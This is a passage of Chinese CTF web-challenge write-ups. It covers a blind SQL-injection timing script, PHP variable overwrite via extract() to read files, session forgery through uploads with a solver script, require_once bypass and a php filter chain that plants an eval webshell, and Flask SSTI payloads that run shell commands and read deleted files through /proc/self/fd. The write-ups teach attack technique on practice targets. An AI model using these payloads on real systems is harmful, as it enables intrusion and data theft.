payload = "select if(ascii(substr((select flag from flag),{0},1))={1},sleep(3),1)"
for j in range(0,128):
#将构造好的payload进行16进制转码和json转码
datas = {'username':payloads.format(str_to_hex(payload.format(i,j))),'password':'test213'}
data = json.dumps(datas)
times = time.time()
res = requests.post(url = url, data = data)
if time.time() - times >= 3:
flag = flag + chr(j)
print(flag)
break
def str_to_hex(s):
return ''.join([hex(ord(c)).replace('0x', '') for c in s])
#[...] for c in s:这是一个列表推导式,用于遍历字符串 s 中的每个字符 c。
if __name__ == '__main__':
main()得到一个zip文件
下载得源码
在index.php中使用require BASE_PATH . '/Common/fun.php';引入fun.php
其中
// 路由控制跳转至控制器
if(!empty($_REQUEST['r']))
{
$r = explode('/', $_REQUEST['r']);
list($controller,$action) = $r;
$controller = "{$controller}Controller";
$action = "action{$action}";
if(class_exists($controller))
{
if(method_exists($controller,$action))
{
//
}
else
{
$action = "actionIndex";
}
}
else
{
$controller = "LoginController";
$action = "actionIndex";
}
$data = call_user_func(array( (new $controller), $action));
} else {
header("Location:index.php?r=Login/Index");
}解释了,为什么url /index.php?r=Login/Index会是这样
call_user_func(array( (new $controller), $action))这个知识点在bestphp's revenge这道题中也遇到过
当call_user_func传入的参数是数组时,会将数组中的第一个元素当作类来调用,把第二个原生当作方法来调用
那我们就将目光投向Controller目录
可以看到所有文件都继承了BaseController
BaseController中的loadView方法,竟然存在变量覆盖的操作extract($viewData);
那就去找找哪里可以控制第二个参数$viewData
在UserController.php
public function actionIndex()
{
$listData = $_REQUEST;
$this->loadView('userIndex',$listData);
}这里loadView的第二个参数直接为$_REQUEST
再看看loadView方法
public function loadView($viewName ='', $viewData = [])
{
$this->viewPath = BASE_PATH . "/View/{$viewName}.php";
if(file_exists($this->viewPath))
{
extract($viewData);
include $this->viewPath;
}
}如果使用UserController.php中的loadView方法的话
会include /View/userIndex.php
接下来去userIndex.php看看
有一个文件读取的操作,读取地址为$img_file
·我们只需要使用变量覆盖将$img_file赋值为我们想要的路径即可
由得到的源码可以知道flag在根目录下
当前目录为/View/userIndex.php
那就令img_file=./../flag.php
最终payload
GET: index.php?r=User/Index
POST: img_file=./../flag.php[HFCTF2020]BabyUpload
考点:使用postman发送文件,php的session
postman的使用:
新手如何使用postman(新手使用,简单明了)_postman教程-CSDN博客
Postman Post请求上传文件_postman 上传文件-CSDN博客
源码
<?php
error_reporting(0);
session_save_path("/var/babyctf/");
session_start();
require_once "/flag";
highlight_file(__FILE__);
if($_SESSION['username'] ==='admin')
{
$filename='/var/babyctf/success.txt';
if(file_exists($filename)){
safe_delete($filename);
die($flag);
}
}
else{
$_SESSION['username'] ='guest';
}
$direction = filter_input(INPUT_POST, 'direction');
$attr = filter_input(INPUT_POST, 'attr');
$dir_path = "/var/babyctf/".$attr;
if($attr==="private"){
$dir_path .= "/".$_SESSION['username'];
}
if($direction === "upload"){
try{
if(!is_uploaded_file($_FILES['up_file']['tmp_name'])){
throw new RuntimeException('invalid upload');
}
$file_path = $dir_path."/".$_FILES['up_file']['name'];
$file_path .= "_".hash_file("sha256",$_FILES['up_file']['tmp_name']);
if(preg_match('/(\.\.\/|\.\.\\\\)/', $file_path)){
throw new RuntimeException('invalid file path');
}
@mkdir($dir_path, 0700, TRUE);
if(move_uploaded_file($_FILES['up_file']['tmp_name'],$file_path)){
$upload_result = "uploaded";
}else{
throw new RuntimeException('error while saving');
}
} catch (RuntimeException $e) {
$upload_result = $e->getMessage();
}
} elseif ($direction === "download") {
try{
$filename = basename(filter_input(INPUT_POST, 'filename'));
$file_path = $dir_path."/".$filename;
if(preg_match('/(\.\.\/|\.\.\\\\)/', $file_path)){
throw new RuntimeException('invalid file path');
}
if(!file_exists($file_path)) {
throw new RuntimeException('file not exist');
}
header('Content-Type: application/force-download');
header('Content-Length: '.filesize($file_path));
header('Content-Disposition: attachment; filename="'.substr($filename, 0, -65).'"');
if(readfile($file_path)){
$download_result = "downloaded";
}else{
throw new RuntimeException('error while saving');
}
} catch (RuntimeException $e) {
$download_result = $e->getMessage();
}
exit;
}
?>这段代码有两个功能
一个是upload上传文件,一个是download读取文件
当session中username的值为admin时,打印出flag
这就想到session伪造
php的session默认存储文件名是sess_+PHPSESSID的值,我们先看一下session文件内容。
查看cookie中PHPSESSID
Cookie: PHPSESSID=1823be2c4e27a20297debd588ef4a3df
在download中使用了readfile函数,他会读取文件并打印出来
构造direction=download&attr=&filename=sess_27796f31a4b6f49480faa4445595f093post传入,在返回内容中读到内容

可以判断这里session处理器为php_binary,那么我们可以在本地利用php_binary生成我们要伪造的session文件
<?php
ini_set('session.serialize_handler', 'php_binary');
session_save_path("D:\\phpstudy_pro\\WWW\\test\\");
session_start();
$_SESSION['username'] = 'admin';
echo hash_file("sha256","D:\\phpstudy_pro\\WWW\\test\\sess"); $file_path = $dir_path."/".$_FILES['up_file']['name'];
$file_path .= "_".hash_file("sha256",$_FILES['up_file']['tmp_name']);将文件名改为sess,即可让session以sess_的形式储存起来
这样,如果我们将sess文件上传,服务器储存该文件的文件名就应该是sess_432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f0299d1d76a5a4
使用postman上传文件即可


伪造成功
这样session中username的值就是admin
将attr赋值为success.txt,重复上述方法即可
最后带着构造的session访问index即可
大佬师傅的脚本
import hashlib
from io import BytesIO
import requests
url = 'http://18daabbb-4f86-4bc3-b020-333133536c45.node5.buuoj.cn:81/index.php'
# 第一步:上传伪造的session文件
files = {"up_file": ("sess", BytesIO('\x08usernames:5:"admin";'.encode('utf-8')))}
data = {
'direction': 'upload',
'attr': ''
}
res = requests.post(url, data=data, files=files)
# 第二步:获取后面请求时的session_id
session_id = hashlib.sha256('\x08usernames:5:"admin";'.encode('utf-8')).hexdigest()
# 第三步:在/var/babyctf/下创建success.txt目录
data1 = {
'attr': 'success.txt',
'direction': 'upload'
}
res1 = requests.post(url=url, data=data1, files=files)
# 第四步:通过上面获取的session_id发起请求,获取flag
cookie = {
'PHPSESSID': session_id
}
flag_res = requests.post(url, cookies=cookie)
print(flag_res.text)[WMCTF2020]Make PHP Great Again 2.0
考点:php filter chain构造任意字符,软链接绕过require_once
<?php
highlight_file(__FILE__);
require_once 'flag.php';
if(isset($_GET['file'])) {
require_once $_GET['file'];
}这道题之前的xyctf做过类似的
这道题有两种解法
法一
预期解,也是最常见的解法
如果require_once包含过一次flag.php再次出现则不会执行
发现require文件时,在对软链接的操作上存在一些缺陷,似乎并不会进行多次解析获取真实路径。
/proc/self指向当前进程的/proc/pid/
/proc/self/root/是指向/的符号链接
使用伪协议来读取flag,构造
payload:
?file=php://filter/read=convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/flag.php法二
php filter chain构造任意字符
利用文件包含写马
这里需要用到一个工具php_filter_chain_generator
payload
python php_filter_chain_generator.py --chain '<?php eval($_GET[1]);?>' 
成功拿到shell

[pasecactf_2019]flask_ssti
考点:["\x5f\x5fclass\x5f\x5f"]同时绕过单引号,下划线,点 和/proc/self/fd/x读取已删除的文件
这道题有两种解法
预期解
题目给出了flag的加密方式
def encode(line, key, key2):
return ''.join(chr(x ^ ord(line[x]) ^ ord(key[::-1][x]) ^ ord(key2[x])) for x in range(len(line)))
app.config['flag'] = encode('', 'GQIS5EmzfZA1Ci8NslaoMxPXqrvFB7hYOkbg9y20W34', 'xwdFqMck1vA0pl7B8WO3DrGLma4sZ2Y6ouCPEHSQVT5')使用{{config}}得到flag加密后的值
'flag': "-M7\x10w\x15dl7V 0(\x0e\x1cXmV(DK\x1b\x07\x173Y3\x02^CYp\x0b)'\x11h\x12^\x1fG"这里的加密代码是异或
考的是:数值异或两次又得到自己
所以这里只需要知道异或加密的方法和加密后的值就能得到加密之前的值
def encode(line, key, key2):
return ''.join(chr(x ^ ord(line[x]) ^ ord(key[::-1][x]) ^ ord(key2[x])) for x in range(len(line)))
flag = encode("-M7\x10w\x15dl7V 0(\x0e\x1cXmV(DK\x1b\x07\x17 3Y3\x02^CYp\x0b)'\x11h\x12^\x1fG", 'GQIS5EmzfZA1Ci8NslaoMxPXqrvFB7hYOkbg9y20W3', 'xwdFqMck1vA0pl7B8WO3DrGLma4sZ2Y6ouCPEHSQVT')
print(flag);另解
fuzz一下发现仅过滤了单引号,下划线和点
下划线可以使用16进制编码绕过,单引号可以使用双引号过滤,点可以使用中括号[]代替
首先使用{{()["\x5F\x5Fclass\x5F\x5F"]["\x5F\x5Fbases\x5F\x5F"][0]["\x5F\x5Fsubclasses\x5F\x5F"]()}}得到一大堆子类
使用如下脚本寻找可用类
import json
a = """
<class 'type'>,...,<class 'subprocess.Popen'>
"""
num = 0
allList = []
result = ""
for i in a:
if i == ">":
result += i
allList.append(result)
result = ""
elif i == "\n" or i == ",":
continue
else:
result += i
for k, v in enumerate(allList):
if "os._wrap_close" in v:
print(str(k) + "--->" + v)找到序号为127
使用{{()["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbases\x5f\x5f"][0]["\x5f\x5fsubclasses\x5f\x5f"]()[127]["\x5f\x5finit\x5f\x5f"]["\x5f\x5fglobals\x5f\x5f"]看以一下
发现存在popen函数
payload
{{()["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbases\x5f\x5f"][0]["\x5f\x5fsubclasses\x5f\x5f"]()[127]["\x5f\x5finit\x5f\x5f"]["\x5f\x5fglobals\x5f\x5f"]["popen"]("ls")["read"]()}}
{{()["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbases\x5f\x5f"][0]["\x5f\x5fsubclasses\x5f\x5f"]()[127]["\x5f\x5finit\x5f\x5f"]["\x5f\x5fglobals\x5f\x5f"]["popen"]("cat app.py")["read"]()}}得到源码,发现os.remove("/app/flag"),flag被删除了
想得到flag还是有办法滴
• fd
fd是一个目录,里面包含着当前进程打开的每一个文件的描述符(file descriptor)差不多就是路径啦,这些文件描述符是指向实际文件的一个符号连接,即每个通过这个进程打开的文件都会显示在这里。所以我们可以通过fd目录的文件获取进程,从而打开每个文件的路径以及文件内容
查看指定进程打开的某个文件的内容。加上那个数字即可,在Linux系统中,如果一个程序用 open() 打开了一个文件,但是最终没有关闭它,即使从外部(如:os.remove(SECRET_FILE))删除这个文件之后,在/proc这个进程的 pid目录下的fd文件描述符目录下还是会有这个文件的文件描述符,通过这个文件描述符我们即可以得到被删除的文件的内容可以使用文件读取的方式,读取/proc/self/fd目录下已被删除的flag
文件读取的话可以使用_frozen_importlib_external.FileLoader类
使用上述脚本找到序号为91
payload
{{()["\x5F\x5Fclass\x5F\x5F"]["\x5F\x5Fbases\x5F\x5F"][0]["\x5F\x5Fsubclasses\x5F\x5F"]()[91]["get\x5Fdata"](0,"/proc/self/fd/3")}}
这里的3就只能慢慢试了
